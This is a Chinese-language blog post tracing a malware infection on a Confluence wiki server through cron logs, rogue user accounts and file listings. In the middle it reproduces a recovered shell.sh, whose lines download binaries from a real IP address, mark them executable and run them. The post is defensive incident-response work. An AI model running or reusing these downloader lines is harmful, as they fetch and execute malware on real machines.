现象:

新接手的一台wiki服务器, 听同事说,机器中过病毒,没清理干净,还是有问题的。

我总结了几次规律。





每次到周二上午的时候,服务器CPU 爆满, 导致其他服务终止, SSH登录就出现问题。

问题: 2023年8月29日上午9点10分 周二

- 进程里有有个kk.x86的进程

- 有一个/tmp/kk.x86的文件

- MySql会挂掉

2023年9月12日 上午10点, 周二

遇到这样的问题,首先想到的就是定时任务,

sudo crontab -l

发现并没不存在,是不是被其他同事删除了呢?



看看定时任务的日志

cat /var/log/cron

head -n 500 /var/log/cron

这里可以看到 病毒 用 了一个 confluence3 的用户 去执行了 下载 的程序,然后执行.sh



我们去看看 用户

cat /etc/passwd

有登录的权的多个用户, 除了第1个,其他的 3个都是有问题的。

这个问题,我们先保留。 因为,我们没找到病毒文件在哪里。什么时候触发,触发条件是什么

这样我们才能根除病毒。



既然知道了,程序是通过用户 confluence3 来执行的,

我们就找

find / -user confluence3

这里我没有发现有用的价值。



文件太多,太乱,我们用时间排序一下

ls -lt



走到这里,我应该确定了,这应该是 confluence 的一个漏洞。

我们去confluenc 相关目录去看看

当然是随便的看看,

/mnt/data/wik/confluce-data



在这里找到了

这里我们看到了这个 shell.sh 的文件,

有点奇怪, 属主属组 是root 用户

我们打开看看:



cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/sshd; curl -O http://45.88.90.10/sshd;chmod 777 sshd;./sshd shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/8k.nn; curl -O http://45.88.90.10/8k.nn;chmod 777 8k.nn;./8k.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/h4.nn; curl -O http://45.88.90.10/h4.nn;chmod 777 h4.nn;./h4.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/m.nn; curl -O http://45.88.90.10/m.nn;chmod 777 m.nn;./m.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/m5.nn; curl -O http://45.88.90.10/m5.nn;chmod 777 m5.nn;./m5.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/m6.nn; curl -O http://45.88.90.10/m6.nn;chmod 777 m6.nn;./m6.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/m7.nn; curl -O http://45.88.90.10/m7.nn;chmod 777 m7.nn;./m7.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/mip.nn; curl -O http://45.88.90.10/mip.nn;chmod 777 mip.nn;./mip.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/pc.nn; curl -O http://45.88.90.10/pc.nn;chmod 777 pc.nn;./pc.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/psl.nn; curl -O http://45.88.90.10/psl.nn;chmod 777 psl.nn;./psl.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/sp.nn; curl -O http://45.88.90.10/sp.nn;chmod 777 sp.nn;./sp.nn shell

cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://45.88.90.10/x64; curl -O http://45.88.90.10/x64;chmod 777 x64;./x64 shell

大概就是 下载 文件,然后 赋予 执行权限。然后运行。

上边说的 x64的程序 应该就是它了。

这个目录下边很多文件都有执行权限, 是因为 这台服务器被测试人员给误操作了。 这个不用见怪。

看来中马的小子也只是 一个 CV战士, 起码不要以.sh 嘛

到此,我们这里 找到了病毒文件,

这里有幸运或者运气成分, 但是这个思路应该没有问题。

接下来,就去百度一下 confluece 漏洞,看看相关的信息

信息还是挺多的。

然而我想知道这个 shell.sh 是怎么执行的。

到底是怎么处罚的。

这里我没有思路去追踪,只能自己去写一个日志文件吧。

这里我是通过发邮件的形式,只要这个 shell.sh 执行,就给我发邮件。

具体的邮件配置可以参考:linux 添加邮件服务mail

先分析到这里, 后期再继续跟踪, 目前的时间没空研究这个漏洞了,新环境 事情很多。

51工具盒子

51工具盒子